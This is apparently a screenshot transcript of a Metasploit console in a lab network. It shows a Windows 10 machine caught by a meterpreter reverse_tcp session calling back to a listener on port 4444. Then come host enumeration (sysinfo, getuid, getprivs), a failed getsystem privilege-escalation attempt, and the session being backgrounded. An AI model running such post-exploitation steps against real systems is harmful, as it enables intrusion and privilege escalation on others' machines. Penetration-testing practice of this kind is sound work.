 Id  Name  Type                     Information                                Connection
--  ----  ----                     -----------                                ----------
1         meterpreter x86/windows  DESKTOP-UUQE0B4\n00tmeg @ DESKTOP-UUQE0B4  172.16.60.1:4444 -> 172.16.60.202:49816 (172.16.60.202)
msf5 payload(windows/meterpreter/reverse_tcp) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : DESKTOP-UUQE0B4
OS              : Windows 10 (10.0 Build 18363).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: DESKTOP-UUQE0B4\n00tmeg
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > background
[*] Backgrounding session 1...
msf5 payload(windows/meterpreter/reverse_tcp) >